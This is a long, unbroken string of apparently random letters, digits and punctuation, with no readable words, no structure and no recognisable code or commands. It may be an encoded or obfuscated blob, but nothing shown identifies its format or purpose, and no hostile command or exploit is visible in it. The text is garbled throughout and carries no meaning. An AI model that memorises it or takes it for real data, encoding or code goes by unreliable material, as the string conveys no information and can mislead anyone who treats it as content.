+;Irx2Q_y2/_yeQO+O}_d2w^N/0JC]rpw~zrEQK:A@B]RID:KFhLz|6:R);5/WSLOWRd)wN|whE9OCxsIr4E)xAsI_0soXEtWE)n+eLnpEI2oCwCpx7tKhwr~EO7sXie5rTItui~rX:oE27^wS-^KXSY5:WodA0L1+00)]{BS)^ku)iX++TkDX%OUSRXBkEQDNJk~VWNIkV])D+uAFqr-NSx@(WC@IV:wu)@pz:Si7fWs(9ktDfk&I1r6V:p~ru@prQ;0|LiuudepFR-z_WE)yzCOBXfrrIAD_W|rpOw0(LdrOJ|5t~z]B7-&_&C+(%r6O%UzODwoqT%IJBC:xA0DuALd_::1JidDp~IopS:r_LIT__0K9A6LCX9qEOLEW4{WXI@5J+@p5@_zC@6L/nSW@d-_E&p7IK(4rr+;er^CkK)(dREe-)sn_yf{C+uuxuyDB&quYR--pzC5ds^y^22(R6-(L+]ODBX7xBD:;Ut]FxfAko7{61V9EVy0UqpsntVy}Tp)0rXoA5d%:+{;tx5d{uKs;:x%z5ftk-^AhBeWL(E){ryKErIVDri@qnIqBwCffKDA^:D:/9k^:]tCQ(tX]^f-u+7]rxw-z2;Nx@CNRdW%ttSUn&;Vks|(7Wu91tr9KKK{%1riLt_I0ry+_1rRWWz-QprTS+qT&xR-wrt6|r:5@oD_VWyKxnD-IUr4x+XLYzIpSt@h{WDz{rt@:JpiVnX]k}Vdqt9V61TJi//9Nx_^eFx;y|pwk;s9y~wWip]tiN(BqJ(/qq7W69TfK/LAsN^f:4f6(]VYq24+h|9|K)UyVey/hpAdRnENtXrr@uIE&UerstIuJf9rqUBNOoW|X_rsYVFdx-Y5x~Y+LYTB|nqxWRwx@Wr)BIudX^]d96rki(uqS7r]zE4yRAR^WBrurLyNdxqyz^f]rpz&}UOF6/LFyJf/e9R/Yh@ny_x6N5f4}IA0sETyt@ruV7DonCDz4~_NROqJAp5e(RD+w}XeStxKQwDf|J:-y_h|iD6(E]k26q^dx6wIqw0+4sprfO:24KC~(xfp^Xiwx-6{OiruuOskLd@^dh:^9V@%]62/]A^RX6UQTyzF]JwKTxsFI9(6h^DxNYfVIA9|X};||wffSn|Ak44F0D/prq@C&rNIFCKkTS(QzRxrzhpL7I)d}y9R}WQOF}i+kqkpwh)DrwJpr]9rT1@uUx;prVwfU-Qr}CDr66q{}6ust;nrEtCItD1D95Q]O2e^BfJT6Q/6t)OW&&FQ4|{y@EE{Rr9oqT0ORRNQOBDyrhOWr16rynwFxA5drh|QC]ypxA@IrRzIu+tIJrV1Lt{try]1wu~R@06KLyQo_:BFx|%;J;nd(A;DLwNI^4ERX7)o^5un@E%{uu^N@}I;rS2_0U79hiif:y9Frf7JTyeN06Ln-26iI;r~/D]ip+nQSUoRzf}sd+ywfs_A{IxNoI;xrzFST00|Q~2iAD6xru%R5zuo^{E+:Lk0/Eo%}ru~IrpK{rrfLyLCsNVJ]IdnEh}YErW0yr|wt;w6~%x&SDBt42oFAK@poRQ(hk7r_]Te^n(V1:z1kW4C:_EN-pER(z/]/WDC&2A&kLY~wIqs%_Fsk_~-5;W42Li|{rAfpy1~6+Oos_DD-p977N^e0tD%t_0O|5xfSNSWx(pTEIy_(WQ9XzypWrJ;V5:d6d~S7tL4d%V1/URU9_)L:{Cwwif5(fR}BhfsOhfJ46f0LY%)kOY(iOfAp4Bidxpwr]5]IIu4sqhd-Tnxt~Jr@7/AJ4k:On+Iz~|Apq1YK1@5J|VAX+O)Yryo]FwOeQruhIr(hkpJukuR-}sV2w1pFxN|]wx61xYtNBTtJse:T]V&tf5w571w@~4-no:n0+K^X~KV_eKXuTz1+s1]WNrxTDL+^&s0q7@y)E(~;por%~C9rnsF0uCSSIxNuw0+eixXxhxE52^{66SxBi{+}IKNAz/]:%s~koq0hf4qDrsXKRL2)5A6i-eX)U9^fJ9^BSwo/61|0u}-r{{u@;~uu]rs:9]CqfEOU2f1JFefzh~fDJ(@r;(tr:JSx7:5|4st5sDsX5Tpi+-:pCer@|wT;XwK;OrE_4Rdht6p]}xLCYr]/os/5x//(((TwR|rqFWdU@/J4Nh6r&BQ7QT6U{1AD417K:/_q%B:KD(W1)-;_w@IQx|;ktLY40oeQ2rXx2Vy^6qxE7/yOKkrRVrexYCXxVULn&K{i7dWC(u;1+1IrLxY^;2_9A{rxx0p~4]I+uoS+]BY9hp-C+x~SJ;~-Vkykh(;wq-;En%pO~E|Edy~B:YJ:]zOVhEhV5xDV5i}F5YsW)NdkhDDyuLkuxyqwI}purrTw{rkWDyr]IDwRIy_Iiowuy)k|reBW{Iq-y&(RY&knD0q1;451%sJ1VwS1Ye6oTBCDTN~WD-Krh6Dy]w9rDFy}JBpry--uxn(d2sRDO&kEun6/1hoE(;RO{YeWE;z9E^TJy^;W~DLVy^upDyiDDCW+ewFkDIw;r0r@yS4IrrkeOyk(w90^p_6IiOSw)+hIoV^BzNzq~:S:qrt]puS}(O|:oE&WEuW;E^@5uhu~n~0pyEur-D;+^drEekRioo(9s;0de]~EWpYW9;E2BLi5IE7r9DD@;SCROLC-&F{kiSxuNK~SBXKA~rC~_ekyYixDNkqT{S_S4X^:x4xF]^eB{z%z9~WBi+kxunnIyuWFK~]STRf{2wqpJBtE4T]ESV:%dhA:Azn06Btq/&5L)t4{pBw6pE^B(:ApWUpr)ru4R6o-Exp^OLNIfu4d0wp_1o~QfThB/{s9nKQ//kDpRQ%/oB4wRC1CywEpqhnyRure@DIhBtw5uNu~qQSKrBeNNxrSBdXhiC66x]](y]zx4Drhr(R4A||rw7huWu;e;s0S0Qr]|VB|0IfUAI]Iw)}}]~iT|xAAAfqFUVir}2D@]RsiUxwq]~;ddVB+;^}}nU(fqSUxw;Ou(ywktRqr^~{f~i)xkq@QkA7qBsRBIQ7hFA^&5zQS]h66r9DDpFtp9u2iW+(+q+-+2A~@~z4ff)USo;zV+^hWiOzU6E]AzkJJOfIo_^2qV~T&9ttyV(zzdJEQ{O5@Y@xsd_DLzJu^|xo-]{n-Ew4DuyeUeyyrx1oIE0wu5D&sDC/{QE0CwouQJ7;;{o:hWn/Q_x9WwX}kxhp;;9Bh+B];huSIr(/rrxe|rsoWW-&kBnB0BBU)B|6Xeii]Ikzz6oDrWW_}J~|Cw&TuuIrI~k}-}]k+dBBAEyK]UV~Eu%+U]w7(LVAAs{k;FCk9kQ(Vy(p)R4^VCup-+oiUD5:SIh0u)-&i9i@o+O-q5ty(qp@nR4VEi/0K7;7SWSr@yYBph~V0i]+LwN2CL-IqJ40Q:rT6U&NoWye^VK:N&rY)z0JW}TwKSE-k2ITpf^q;F((fNuNNn0_5{UNiKTR4r:wwNSDo(oRrD|Drw;%wLurEwK0}or}@k6|5weVNpFF7/QuTnQx/Qt;I@r+BUww))-z~LkErIN-EEIr;_hDpDEeSNXI;IyDIBrW-5i1--(7TqXX1)h1fx%zIkxu4ED0XUh||p])LuhI;~U{A]9-z;4DAu]XpEu|~Sdq};hxuArRAhf)ouh-;;(L7LnUf^2%qq{:Wx-k49ir{FEY|B}VwT@0|9QqdUd^}/p1/sS-24FRweRWI67tSr~2+X^x&R5AkIBpK2dEOfOpy+B}5}qDB@z|h9wzQp2qJ;}BJVu)zB5hF_5WtVKRLJLyrFrK(:4Ckinp~:@k--rriyNDRfJrN5)uCVQOTskeo0/S}tksuk]t(nO|0t)O(-{EhVn(;_hrK6TI_h{-oeQU4TrruLIphIRuh9U(6N@{DJ61y2WSuEwpDryOIW+DrEQoDKN~Dr6kWR1JKEftVfC4zqxQKCAqYhXDWsT:yCk7(WQ1;@ki-oW@NwNiuS45-o-ysXY&%EAzyRD|rf+xBh^Y1Yq:6I9d&k-^ELE-EwN9WKAW;L^0kwpIut6toWpKKU^LA7xxV_Fdu6]h6)]qo^RJr{A4BS&xxt66AfOnWdTyT-ETTBu-oE29e/4@urDEpr2exrwh@q;x9EWueYtnhFoxNz}O1Y(%%:9(7&oWOkLhiu40xr(@(VzuwCxqfr/-DryxWz}CErrxVRuwx+WIrhoroI({oy+SFhuIy2OSCt|/%EWFr5:]Ewu0x}sIISUJo(p~k~Iw9tCrXXdhtwCkyVrurywRKF6COVwwuBJniLyY~CsJ@AI:|1SkN5W&qEI:iiF-pA~9en-VkUiykBJDnIy1B:6T^N+;C|~+22ixkyIox&T)/y6&LL:~D)iL+zd(DILor11)iY@iUdEq]rJDi}R%1V_19+FD7;2uwK+zhxN{k4zAxdF-NeN_ruhrYN+~2TrDrDk]%{f1rWwwQQ6zkwsE+CKYF)(pT:yfu6zJsLzw|2USwSwVxO(1_dBp2;ppx]Cn^0EIrNq4KkyrE}h&xxCDNTrOQrFfxzN_NIW~69huxRX~DS((6qLF(kEtwh0:/}qoLrr;|rrt)_4&NDDIW%tN(VrsL^;eECdS1CKqC}wRWTxhSS7L+Y^2&)q:OtpKAtiWiU+DIAN:;xW}V&tS|iX)kN|K0pzSzI0E7Q5|2C+^s}W;h50)ToE:x~BVJ50T:6yiw]5+BC&eIE]|)d}xhh7hNA}KiCCxIBoD||9yFhB4]FAR]AQRr-_/Tpu0o}R9yp41xDwy{4@]V0(;9@L;)~COVfkxs9Dznx{7S^N}^ke27fo+|4fko~_6k{pwOhphU{|Cf}5y6r0IOzzuTSoS]eSFkdsIN)UVWITR1(6xqALit5pErDDh:BR:(JyuEE%;efS+{^K0sdyo|KUxx^{pu/{QXY2+-t4S5-5uhEzD+&Be:@R^(]OK-Ni1OIRN7B]p7^knd|_]~wuWEDiC&Ou2+0k^S6VJEo+uOtE}7%ItioFuT6U(]SkDd&Dn-KQd4dD}F^o-qKrxLiV_-WAp7OtERwi^LqqqDhACnK/uE;DnSrErkL_rLUQ)1wdKKAhFh];TKIiTSxS9woBII{Kk0D{neqLF+h;WVQ60L0QzUnr7urE2opxY|xrruu1{orE@{WW&SJxETfCxWDWeoD|xBWrLBk]|qQxBuCp6sE6|hI_dpExxJkF2;D/X_6:F-{EIqJiC;;DQwWL-YrFN]BW_;SSVBQ+AyVsR/y1ruEOD:p4(Uot/LWR]47WCTs{Fo@:CwY+e]:6:YpB}&D;4%Ji9rLEuek0iBn5pK:tJ5D~Dyxz/hkRC~dYqwTKL-Is/@:su]XdD6@}&B0x2^xEDUO:f9|fO7KY}X4tLEK1F;^uFpt9]@tkA01EpUOq2e%AVU44KiA2Ez%C(2eBLeYWJw2h1psIuKIriQ:^|11R4k+WqIrA%-W;EFSLtA_wpuWr);4+VrIW]xWywext(t@6pr]~W({s)4WBWLWh7(Kd42IE^ORJhNsSk{/N~qr+|2ud+0WN@/CAoKJNkrnA+yR/q1L{iqJ_5~Id|CE_uI~@6C70(5k]UrLQWCUA]h:&OQ]sBrzN%rW}u/4pSqXz%ES~wfUwp|TiVSp]tyWrEiWrUy9/%N0]5UB_U(2-fQ62wO&dVOr9kuS+XJ@RK}VR0hD_%pw7xy]6XAV@inr4+L]CWD^0KN9pNOxwpyw2^-]^AI0iYqV||{qJ@NSK~fT0wI6x7A}:2hB{K{xrDJC2D~pRQpR]6OrA7Wr&]+pA4SoI(DIEISrBYorxCorr&0utWWARdBrAUy9]doWIAFs0eRIBIr94uN}}RA9D}-C4UN&tzADED]ANI{94~p@pi0}tU-DEJF~V+Urw7O4]4pVXCBR+7QsVEOr~IowoRpxdSJw|LFBJYf~+YR@:4(AVIhSqinsy9+9&}JssOq/{ViOrTy@u/BdfpBAYr:C6r2x6+y@uhU_Yr]pI+-(Nt(6VuR|]6fRBf5Oxu(Kf6k0pt4^I5y~dx}Sdx}I-]CzACyEVy_;WNI@~U56VwOuB]BArhSqNdrokwq5N;1DUX7Iy7o7Wnw@+2R;reuzrsJwBrkrr1ENE~V@r6]RruwSr]%or]wWr}6-ruxErxCXut:r(u9JxE9EVk9sE]/yuRfW-|}VA{NJ+fT|(B(Lh{eXW{]qq|0ufO|^EAt{fOe%BAJ2dW&@YWWhSTy|xzq9~%9zEO^qIqt2SqA^+5/ABVe)r/~%(QCAhpWI]55ed+:s-r246WyCyiJOiii:rrIYN0%o&/+TV+p]:qpt1kd@K]I~pEp)houV|wf:Ax-hYWpd{Df{]ox{eO)fWEw7J0NTIo]y]DpLB6h@|Ur+nww--9UWp&pDx6wDXi;S;kqRosENII9JR}Uzi]t7t0ww:Dr-t]u;zxEK@ww%4BtA6rr)@Ih-5rr]hD^AyWrYpRUQ|A^I&pxu;r9uJrr]frSr)nEVYWUfJpBJ0nWsNEyySC]90^h{_sS~OUeB|iyN7|S-U0iW{keX0]ST/JSS0&NAVwSS1wdU2Vqus|rXfsE5Eu-N/CqrT@uwyDfAr&E^E~qu4wfU{@xE:IrzNOrOkxA5)@2NDs]%7|+YpJu^zsA^Bsq&x}iRW-/DU-6UAqB}7xFw)i(Vz4OW]hz-Rsr0s6SiLr(+-XFp{yEECxDWR9{-kE+@s~Vk1KSI%9Q0WtShw4pI4YExon-I]/Vi}Nfw^S~Iru0rEp6hBOywD%qr/J_x0T-IuUrrwoTrryD]-ABrrW0uzWSr&x0r%efD{wSrAADr]VBrVDqAk2T~k@]@(zKi{7h@(:~B7B+n9tUsWDq~~1h+9~R4r)d~I9D@Cd(4EoWAIpS~JOT:i;+u6+z9n7JiU@(hfTYh(9N:fKOUNS-iq/WSwziUI1(DzXFk:woUR7Wr]%LB29k&oQh@O+;kkLr&{^W&d%+J%nqEk&pWX@YIA&IW])K~4E]eQsXIpsLpxykopuouf-SkByX1WuXTrwp^BN|YEywLJxK|-Y{CE;6BY&]YJd0X+S07~eR]r76hS_oBWIWk:Nu4z6^yBFu5ruR):-WWO|@9I7e_-n;^kCw]ruhDuiCLxFsIOwx]ruD:WpyJk:_AW]WUr]V)xS9JE]Qeukt%+Rwi^qVhk)EYSCVB:)]|SAy%Vqy:AO]Axq7kpRy1+0SVhR&~rV;tf/;hS2WkEJYxOWz_S~1fqA0XS2i/AW~KrrtoxfE/L~&6Bu{KB]JqI0A:(E~ExzOwp2:~~}iBrX11SJLq6A-q;7QJ^J^K:A%%q@Xtp:5IzVrdO]J5Oux+k:1rrNq&)/ttwz-@uIITnrEtB:|p+6q%-DC(}Tw2qUwI&I;FWd]e~^5+L}wT;d9QRxrE0~EriRO6Xd(I_6W;|O((_&kT|rk4WDF1:urt2~5V0htyx|:L%IuINIuB2oV{r}hSe]BA(IV2yVee9zSw+x5Tq}y9}V(h;JyNpI+wyqiNU|&CXASI~wL]5R]f|JA]AxWXV}LE5pqE99Ed_RyU5SEA0pxELJuC)++^X@&sLzehV1kVy]zNqJfEt4Lz)Bi9o~+6h1dd_1S:-0EC6IL)y0IAp|2ni:i1VOI|d5:fht)yLuIL^@)NIuOkEnFw%zwF|@x4rIuyyDrE4R|(pxup|4Fy+DwFd:/4fD6V~&dn(A_pneQp+9^ooK{|SuI|JAodEWo|q6T@i-QBowLrEfEuwwWTKFo4:_04(rBru}61Y+SyEU&rxN0E4{6t(p|rti{r0TpiXJ^DI~B)pVR}kJ@izyxKA~Yq}rD-(F}V7&E]ys9]eeO1^uu6~yLUFh@qNQTuNqK5L9kRh}o5Jwd~U]6Uz2nJ}ffi70yD6&0)JL(hf%EU4}EKf)5+o6KTdwE]In;V9/F&nCN)Of{&n%ih(]uES+L9yJz~z@Nh+4wty|]rNi;UAfyn%By]7}^)so:)e9NpE6Nu@LW27W~zO5+5oEy]CkBtK/ptn~-ru}6+p2%tnIKD1e0w520eQdQFueIo~U((So/p_6KCFXIBuXurDYS)fE%YEex2zpw~TFI)6@@OuNu9xC(%_e6xwx/6pwkzwuC-r)C+wuWNBVuYrw^Lqw%)x_kAkITLA~B4un(hdXt}+f)NpAWY(w(W6XA4:~4YpDI%+9sIB7epT^rCXE7/pS~KR^qdp4;r;J^UdWIUuBJ{-^Y{9]&QWxt1_iNU2E&-D4:up1&&r/5CL-i;(SO5]+&Qu+-4VfXD_T){J+(4E--7tk|TxY(C9~{~e~-y4~W~z4L5C9}7FhFThLQKSuVES@WC)W:-WzYdALXR60Vhw+oQFCy7ItrBuwI6W7Wow+@_uxs_rK1qre0_t/Iq)1T(UrE0+O5II~;2RoVp;LTL7:w/-I|/2~~w&EDwODrx6pe&KnWr)rresWrW6rxrBDF%wsxRRDdW/Iz7s-ko4IEJ+JyLk{F7Ch|}ADrAzIEU]V(i;]Ui&]^FqL7Nq|D/pz4Cnx_YzLS|}{4CFAJU%54A/R+y]t]:)S2WEh0yyJ29fKfw22R+qB+@R6_tu5]DO@kAWi6BSLkQ/Tze7(40Dqk0D4A_F}IxrNkoNRuw690|LsdKK@k_hU&K}hRoiDp+~d0L]hL{;kLnJ:2K:2N^/&xqQ+9&LAFk&69-@{Of)p]2p4|04hzTLW}NT0pF{R5drLFFii|pzTCd]CUTwK/4^kqy:JsyrN&wJA/~{W-FIDkpuIp~&]YS0CBrE-SWA-(rCQ@W%;WEyqS17u1rC]7u_eyuTIWt(SBrwFyIWIprAB(rk0WN_oS}R6Br&C{zoSU(}:Y]t&n-)dJ|RR@WR&YJ96/zQT@t2US4T7_TIEp)9hIoC6p{U6Sr|yT|95ADC&rrVfyIN9Exh0-~(QWy%iypp9DwN7oipo%iIop41fR0u{TqVxSfFruDWzp9yS{DIDW+nr|CN0euC}W:S4:{7tCftNXdS52dSK%Qz:(SR7YfshVTFVhp1JWBS@JqpKnNyEEDiuR~rXfNKY2NiFh){2Tr{B1x}{;NVq(Q/@CdWk0e/z+(17Q^rr~FWur-rxR~J-x9ruCYrw/_pW)p0wnqET({L)s&5VXyE)SruiC)w:X&4hwwkSE:(uUf;E24rXFTrkk2uSdECx~7-Xhd}2S-L{@oBDsJ4-qiF|}_oB4i69@Li)e|&UNAtU+4wSk0N5F;XC_W)If^UTBWwS5JiBS)-O7/WxsQ+%C0+p9iNV2-k|i+^{L0s_xILxUeoE}A~Nqx~ud&oi]|U@2+t(w/hhWr)W@-_4X%|ihNT7OW5W65Tuf/N-0D+wsp0roVrr|wk_zKpY6NnxR|wB/&u;qsBF6VYh/:wL927Oe0C7B~~]^&14(22AnNI;UFLB@hyIIUxs9:w/rA&pr%u9znA^nhhyFosrCR{yQiIprR4DQE{749t)(9NVULrYuhhEN:L2Wq4WJNLDYY^)hL__opkw5-(F1fy%1|oyd;+((L0-REz~W}:h4CLYN;s(BI&Ey4kDrDFDWSQruu@IruXQiEy;np1fNN1CeIN~1oQRu+ie10sCzz7@2y;ti)TFux&4uuRpnCzD:ukV76L)n(YfRQN5qf(5{i5F%^49XdXI6@{wXL]O:5KTNK/qrphp+y1D;&V-w(VIT0yu;22fr+{wTTR7;IJip%)@;-F+|41uDz2{pn7YrfC7DzS4U(;i5W(2Wr(K;FV@wt2uxrR&rE/IC@XQx/4Or(u{//V;yeBSyeh~s0Rnd/%R1pE(DuoWrppIVuodAAi9A~K+khO|V^zISUz|S]O|S]BE-+_)WDi7rDIwODykJdBkupx:rz@_rIruwtz0t6ouF5do_)O_]BE)]~L_D(yAXtSuTLXyTprV5:0Vu6{XWxrnqN5)sNsd;f(XuCLBnIo1|DS4Wxt(WF7D{7t&1fXX~T(Ry~-V%/4K/7iQ6]]FOwKru}{O;9zF~Io+ws;0_+dFVoQ5yn|WprkwrDY;iJ~(K%]F@{IquKofd(kTJB_V+;@u;utwunI:;9e^t]ur+0oeIWyzQ~x^:NkC~d{O&U50x6;2EK+k^uuuiFV5E)~ExykA:/%V5@ww6h01]O-y]DNkqkCrFLiWri1yTCrrhOSu-rrkpkqr-]-IBDi6NxhhF0IB+6&VFqV(;eEWRk4)L5A5O-;;WEEL-NnpY-y;44JxV%nrkS^9uKi+eu2I;wE-}oL|EDxkIEUFwDAWYxuuDp(wOx~LWTruh)(9wE++-z6NrI-k@4zd(0irp(eTnI6O-owrd-r9whKTIu676k7ezh:Liek^~(OEz0KXEu6{qQy2Bd+kI|6A:5{:AF9rILLL4YTTx4z@9zepyyEWB{kwTfRiowWEeheNNNdrBNzk99+4EIC6eu]u;~|LWWIK19r4~BInL;p6~r%ny}y}rE9C44{u9d|/-oo9z|wwEXeIB}EsQn6pEIUWVpfwu0OD}Ez9SBRRwBOJu|2eS+|(EDyBe]&~Bn72r-ABBB;A;dU~~]@~A]NzydtuuA]~~UAAfkKAAAfdYE&V224VqJfdS)S}IrV})|ur]rI-LrEBruxD]pkRurw-&OiRnJU6p()^@]:F(|5rr4:IRJqq2s&rVV6pCB-dddpQLr]:WD4^@^_;TF:-x0p6UQR_Xk9uIkoS]xwwV|tOJqL-_pEA9UWAwWLr~DLpiA}ITT29r&(C)wWr]p&Lq0BVAru]hir]9]+rkEq-(IECACxiAI|5&OkYuni%}Sr2Q%A9T6C%Q~YNzDR-yyXrrTJ4/{XuXu4OioWt9o;phuyz9Wr]LeT1iC&&IzSRq;EyrEBW+zzw-C0)Is^erpyU0y{4]XhDO4/1RzTCep:p&xBQW5xBIRffYwy~xx)EyzR4_U:qRwOpFNu4h4@{y%yu~TDhQf~B&T;uCweBf];&~99DnpApp%sr@rKE)|-CUrU}nJJk:)^B^}UWNifVE)T)nQ}{nSsVLu-Eh^S+O5CDDtuJyIkrywoERq(L0o|6:dA:-i5U-+]XSqhS22Dihz^(_&:d:UTw+q:O59K;@p{k@e:dV0RERh-uTx}59Iz1]Yrur4oETRL+xw~tFk1Wi~Lfx~Lp{ywRx0I)];@K1:)&K6ByBeQr]pNID~yVo&n);T]hkE+]]F;w509U]ou&iki)0rfknX7FdDO:/AOyw|%DEw6ttp76S2%xk/|Xe4wuxyzEW_-zde4trhC|BySV_r}Dprp_Wx_9TNUuypdVnu1AVNS4)pir^eVw~D(RpB+YEwAoFxr+k2Np}CiT5]DNzT~WE{9iNFI]t)RwdqkC^pKuhr0U0-~t_XSd@(D^N5z~)IW;6uyiTK-uN-qJ|EJJVnX(quon|IB5A5k|ASzI+T1:1-Fd{+y^/JdOxJC]B+orIwwT{6hJ|zOuB~C]J6Is^yAE460CEy45|kEr09V_fzr|4dqz}K5|9x{W2AOfd@I}rr@rR45/T/]rL&U&rxDEK}(you}@LLy1|Int;(Qxspyo^dR6W((9d)]&x(rrrYJ~IIe7{Fts7OzuxoihSO+Iuu)IB1):9W(ECES7+0)rX2sRJ}{r%F7Exy-rrS2W^)-r-eQ:yT4O}WddknwuuprODrt]oJLVd0B:y2I}xnJ|wuynDpLk-WE~CV6xzfOk~;-UE&5dED(%4;rkt7ITEroEUiC1B|RdWWEXdEDxzFE9]W:|9~Y%0r~WK@k97^dqWyAEk}:xI6@+TNEtCy@C9S@6E(Y^Rr^LiDNSdqL-q_z@F1q+)2&t-hdsYxY{p|]XDDWr-L6Ozt;p+-1E@ExC9:Vzd~hr(&](/@|S&wYni1k]^9S0Ckk-yWrrVr-}5T5f:)-U^qx~5qVOp(Ew-NrK|:s;BiN-pr7r~J}5]:F@eeErFR|hJIWpiU+_7-nDqp;wu7~}qy9uz/uWrr]6@OLFr/pVu9JTxEA{wD+AxryhX6VYt]IuxRr-sDWo0]rNB;JYY}E7%0uux^|Knowi6]I4xeIt/TEp^QB(}6p9f4DU_zJID/+7/15+_Nod0u&/OIUwU9h;u2nu+YL0rrAkAzW|BAuk]U}9uiYuI-tEpk&Q|rhud:-Ip(WCU}yO^U~rLri]{OW2Xz^^E^tpWRn;fRFf%]2;&S+7qJ~|+CyDD~;Y0]k4CUiS~}i6ie%~kxf}OU~Nt;&r];Ek04JJJVn)F;qN%1iuO}K_tIirDrU{iOxsuxx)I%Btz}t~-BERI|utUV:ptL(J+5hoJo(RprKDiJOU5@:s2/k:KB4&:Fi}hq+QV~(kYWySOp@Uux1WwBQ{BwXfkiLKkoEuNdAqXtE;u}6BhEx9r-&hwNF_e;&xp26OLE_pAeU1ef2q^sz]rI0yW]x:&;&K{_B%7LAX]7+|~LrWhrFJK5U/@24F)Vk5|AfJ(nJ//hQXDR^N(VdW9izWFzI22);ii-|i^E-_NI)pprCx{1@~(]J0oD]:iN4Cux/pRDfR]t;uzkIh+~4O4^-W+-|;KrB%TwB^^Q2/4rzorrO0_}qoi%+rtW2uOxA1~0dWrWe%]2kSuEn6Frqy)Vq9RI]N)EO|:(CF~L6F|2A1]RYQKyB+1@0_SrqBOC-LpTu0kx1d9x5p~^DzFB|urxf_I]|J_k+UwY-DFA:t6TLw:q)U;]iYxBz;AIAV0}^ryd_ErreYRxLy~kLuDn]T(w-%trdoDwh&sJ}FJ(T(CoTT54uO]pWz0;XQUWLRpDS]r)J269N}iRuqwpywWeLQ(]qir@0Y]JWzyt2I::/w1d_4d7/wdk-ENf9UCt:h&TA):5%zFOYk;CrDooRDuJ(dCoK_Ld9Bu-^y_6x^VWx20/9()7ip~&xe_QR)fN{L/Q@K~h%B^|n^Duunnk4LkhLX6N-nrrCohp]-{+VX(_@T]{~D@uYyUskA5~9%(5~L/RsDpEXz%VL5{(r5UV^s:Qhpx+F%suW@f}hppE)+pI]ihwJt-r-rIrLsOu|IWt]d:zJBt:_oCJf:|zDx]V;E&RA0O;zyU/:9/u@sK_9%+Lr]22rfwC4hV&J]B2x:6-E2_yO]FXA%1od|2f6@AI-AL9zRz6w+x^hnq&iyrprzS]6(h;2^o]WE-)]ph&kuzDXVWB2dRD9wFRCOL0JWhR/kU]:5SETX-wu%u2&UQ]OT0rEW-W]BUok2S&B-:9V-D&&;SE4QLSn;or~A{}0FpkDVp7QesOrwtiu:{9rr}Urzs_]J46AnRiB|KF~eYi(IE(B;w2]~]_~rK_IEhVfo4d~-q|BY}uuwI_pNwUkw-Sun~er}--Nnr]UF}NUn&;hn(I+K)%yBAuIss0-sV2Es:zfK-K]NdY]KS]+N;CBxupu%kDru;4Br)2~BBArJSu]{X{(-%KU9LqW&AuBrhBIKOQWU2_]94^(:wRrrU(BVE9ruDQE(|%u&9k]RUSE00eWws5fhR4NVw0+S4nEf4CE(y5rrKxf0yXu%]Q-V)0EOwkuUn/EqoTEYskWYh6u^Aer)_JWLk+r]^(+B:D~AiY(%isfrT5u}@Riu_XAd/Yy:VxYNF^&/V}I2C(:2f){rp_zBxF}Ox6QIp2n9BuTiuu2|W~+uBYOSwON6pTNC|qyD|4W6pDd~f/%Df/IrY|qWBB)orOU296T9Y]Cpr}^IdDSSrS{Wh~W}YixD)+)s)xWASfeVh~~UBh9prkOiYX9u)BJ0]ASBr_+V)^:oh^ChY/(xz-BxryIE]{NDAWyuz)qsA9qEAYSkze4^;LE2;UnrSR-D-Dh2-D/Drn%h(WLozO^O7u0IrWXE]RTD7IFD6|/Dq]EnU9O]r4XrE|FDek-RALnir(txzQJR9(_u7LQir-1T66QJrrCDr}tk(6|p+&wnef%4iQU|9:sBtIw-etFupwhU~@@u/T%SJ&~sRp5tL9Bu{WEi:]__0C^y:-EB%xJ/FJh/F2BpzEwf@WwC+Wnr@rWQDwy:@r}f{rKquJJd{wy4zw}5QooqE}%SqS{W{I{_Suu~zWA60w|WNIxoRpuI{xr{oU&^oIWyOr/0S+rzx&ptJkD+L]Q&dE||F2SA%UDqUBLd@V}DBO-4q--C_|YOFWfDQOd}-IwENW79yrxIBI5f_kB0TU0JQ2_d{C:;D2XSzV;O{|^hyp@dE-E@]2V^{h2|Dx^{p2t9{DI/{red]u}iu601p9kJ%r;^@])ADhFAIki}E~TE06T]RVzBpo(A0uT}qV||0TAYICs-0T@nOIhfLqCV{7%VXuEkAwrn7X^&(sdyJIB//_+yIirh6+^-4;fdTqfOSx^NCp6U;hOEXsx-4-uyOnrhi5yRF5^IkoNuJqrrW|r@21ddE4]7w_]wzWyIy~x)/UurFeq@{9rE|Ou5X%dAd+:^Xu^)D0V(qwr]y0I~BShnqOY]E5qn}pdfYpOX)5NFArI2B@]]V)IAYJzfdThX5pykYtp~]7--(s6CO~u4QE-r+0d|DTfA706yS7E+q&Wzr%uAiwx7:IN9D]r::%+ABBYB5)r&u2ru~I-F9yE~4CWLqR65zV()]SYVxKu+X+E)E(JRxV+h2UWOeprf-_B(X5S7Atr|h)YL-^-1(]S]s0t/r:KK;}&rr7e~q4p+^eOTO4|OC&4kwu{O|(K-^WU^zhBofBz:OQXBCuwwwe@x^01rwJ@JyBszw5Ik+Yxp|:)rr]NdW^T9pQI}d:ynLw_ow1-ryD|~f_7E^XrDp4)u+I{TL~~)ri~Ir(wkEy-nxIpqrh&RwS%ipQfpr:OhN69A29kiJs5K2ES0]isA)|r}rAUuB}qh:k|uzwL]UoLKtrdrzW(4w;iUqJh+2Fkw)nYKh/R@So96-FQdx:56ki1k|J/he4Qnk)CIC9{ur9_W6)-z9(9R9t9:A%B4Ur{TtuC)tkUtztL4Ut^~9Yx2SL9s]pDDO(Jhk@yAtNY45w4RV;w|/T}D%iAoVIx_6qoo{A2wdEYCF-xq}IO](CxBTdn/]CO%;2A-u)^1uIRk;6]NKD~;LCE;urWsL19foEwALx0&iI]e:UO-NVJ}~TI4{JO@{pDS+trq0DyBuI+q;hrtFULVY1Eo()k{-)k/]pNTKp@xu@20SWyo(r}zBtt/h)W5k1@Yn1W5}V}SYEA^_uB@;RUIWzDKTDu2Awh:ut|4B)|fit|STI~(UJeL%-f}Id;qErxhp~2{0]&tn4/dFx:iDCzi0C(kouRC~&teD|FwSKw+(Dk:i+A^zD;1Y~-7U@|kr|R^rUKk{)orp9WV%T4eohDYiO_T}E5pW:@IQ)7qB26}NeQ+_6ky1-_oifYFnCqrh4^_4V6n7}dp%N_uVUY-916Ns|Ih%{zniAN5|5yE}Ir}IJ+xy@WzErrE];rr:(_Df5(ENVyxA9DrAizKS:uLx_reeXre9AIIn1hrUCY^N9+fehrE_D;{}J5kxRBwk_LNF5-E7|fI%)OROf^IT(q74+^]0FX9i_IYzxVk(]ys(Cz4yAV4@RLVtSwu;;qhpRyEd7kkk{rrIV_%~SVYh0kY&k--t/OK1NS-fhkXz:N:/fk|/hyK9Irw;OuXhEER01rzh]+%fwF-FUI{I0N%77BEJopr_0S(kQE(I@-)D)Erh_W-k